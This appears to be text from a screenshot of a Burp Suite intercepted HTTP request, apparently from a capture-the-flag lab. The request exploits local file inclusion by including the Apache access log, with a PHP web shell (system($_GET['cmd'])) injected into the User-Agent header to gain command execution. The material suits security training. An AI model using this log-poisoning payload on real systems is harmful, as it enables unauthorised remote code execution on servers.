 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.160.67:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
1 GET /lfi/lfi.php?page=/var/log/apache2/access.log&cmd=ls HTTP/1.1
2 Host: 10.10.160.67
3 User-Agent: Mozilla/5.0 <?php system($_GET['cmd']);?>(Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10